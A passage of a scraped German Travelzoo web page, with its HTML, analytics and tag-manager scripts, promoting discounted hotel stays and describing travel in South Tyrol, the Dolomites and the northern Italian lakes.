

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/urlaubsreisen/oberitalien-seen/
body_size: 35669
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Urlaub in den italienischen Alpen &amp; an den oberitalienische Seen | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content=" Im Fr&#252;hjahr Wandern in S&#252;dtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: Norditalien hat zu jeder Jahreszeit etwas zu bieten. 4 Travel..." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/urlaubsreisen/oberitalien-seen/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Gardasee, S&#252;dtirol &amp; Dolomiten">
    <meta property="og:type" content="website">
    <meta property="og:description" content=" Im Fr&#252;hjahr Wandern in S&#252;dtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: Norditalien hat zu jeder Jahreszeit etwas zu bieten. 4 Travel...">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.1073863.dolomites_trentino_alto.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Gardasee, Südtirol & Dolomiten","url":"https://www.travelzoo.com/de/collection/urlaubsreisen/oberitalien-seen/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.dolomites_trentino_alto.de.051021.jpg?v=76jdcenbd","dateCreated":"2020-04-04T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Gardasee, Italien","Lago Maggiore, Italien","Südtirol, Italien","Trentino, Italien","Piemont, Italien",""]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3009","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3009','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoi4dcycc2r3w2lstmka-f-3d61b183c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5b525963","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.145.193.0","ak.cport":57416,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769118484","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==JuSBATFuN1sYaPHU3al62wUZ7LC1EapcXuCq5g0lawUM2X6ZM5P0rcpZVzua9erVL/ZrN3gS7r86ftgwL6Mtr7WVPAqP/wLrlqtj29nxF6cM1tWuEZip2Qqjc9a9TaxqGDPC510Q7mAHkNgH/qUITlWwmZ5zTOuxSX8ZVOkaL7QAMWk64xCREp9EGS4EIygB+M2edDzDMqUCcY9ORQkdbYj1pS/Mi/5+8cOTSotaXdakHcAkQv8BK90uoPArE4mCPKq8UQvlaKx11y1juTInikcWySZe4ccZIyRkrVOgULVtemNTAYfWNomdL9xl8iCFr/+7h/sNSfHekeBbyd8uTWJmfXie6/ObEJ4D4zr24BwqaK2RF1ETUWwGqD9RiBUN//xEk6fJHhc6ML8lKfXFdqycfNUmBtNBjD9Zsv93OSM=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.dolomites_trentino_alto.de.051021.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Gardasee, S&#252;dtirol &amp; Dolomiten</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Im Frühjahr Wandern in Südtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: <strong>Norditalien </strong>hat zu jeder Jahreszeit etwas zu bieten. 4 Travel Friends hat bei 6 Hotels die Preise gesenkt. Die Preise starten ab 129 € pro Person. Gegenüber anderen Angeboten <strong>sparen Sie bis zu 46 Prozent. </strong></p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Im Frühjahr Wandern in Südtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: <strong>Norditalien </strong>hat zu jeder Jahreszeit etwas zu bieten. 4 Travel Friends hat bei 6 Hotels die Preise gesenkt. Die Preise starten ab 129 € pro Person. Gegenüber anderen Angeboten <strong>sparen Sie bis zu 46 Prozent. </strong></p><p>In der nördlichsten Provinz Italiens, Südtirol, spricht man drei Sprachen: italienisch, deutsch und ladinisch. Das Wahrzeichen Südtirols sind die <strong>Dolomiten – die Gebirgsgruppe ist Unesco-Welterbe </strong>und ihr Berggipfel erreicht bis zu 3343 Meter. Marmolata ist der höchste Berg. Am wohl bekanntesten ist allerdings das markante Bergmassiv <strong>„Drei Zinnen“.</strong> Diese messen bis zu 2999 Meter und werden oftmals als Sinnbild für die Dolomiten abgebildet.</p><p><strong>Was macht Südtirol so besonders? </strong>Südtirol vereint alpine und mediterrane Natur, Architektur und Kulinarik. Neben Bergen erwarten Sie kristallklare Bergseen, romantische Weinberge und mittelalterliche Städte. Von den Weinbergen vor Bozen hat man einen herrlichen Blick auf die Südtiroler Hauptstadt.</p><p><strong>Wann macht man in Südtirol Urlaub?</strong> Ob im Sommer oder Winter – ob Dolomiten oder Städte wie Meran, Brixen und Bozen – Südtirol ist das ganze Jahr über eine Reise wert. Die Hochsaisons ist definitiv der Winter und auch der Sommer lockt viele Urlauber. <strong>Am günstigsten</strong> buchen Sie daher in der <strong>Nebensaison</strong> im Frühling oder Herbst.</p><p><strong>Wo ist es in Südtirol am schönsten?</strong><br />Sehr beliebt ist beispielsweise die <strong>Seiser Alm, die größte Hochalm Europas.</strong> 12 Skigebiete mit über 1200 Pistenkilometern und rund 450 Aufstiegsanlagen locken im Winter. Zu den beliebtesten Skigebieten zählen neben der Seiser Alm auch <strong>Cortina d'Ampezzo, </strong>Alta Badia oder Kronplatz. Bei milden Temperaturen werden Sie beim Wandern aktiv. Im Sommer kühlen Sie sich in Bergseen ab, wirklich schön sind beispielsweise der <strong>Kalterer See</strong> oder die Montiggler Seen. Der größte See ist der künstlich angelegte Stausee Reschensee im Vinschgau.</p><p><strong>Oberitalien bereisen<br /></strong>Während der Eiszeit nahmen die oberitalienischen Seen durch Schürfarbeiten der Gletscher ihre Form an. <strong>Der Gardasee,</strong> der Lago Maggiore, der Comer See, der Iseosee, der Ortasee und der Molvenosee sind die größten. Sie liegen im Norden, doch für deutsche Urlauber beginnt hier bereits <strong>der Süden.</strong> Jeden Sommer locken die oberitalienischen Seen Landschafts-Liebhaber und Sonnenhungrige. Wer einen <strong>Aktivurlaub</strong> sucht, ist in Norditalien genau richtig. Die Seen sind ideal für alle Arten von Wassersport, wie Surfen, Segeln, Wasserski oder Kanufahren. Auch für Bergsteiger und 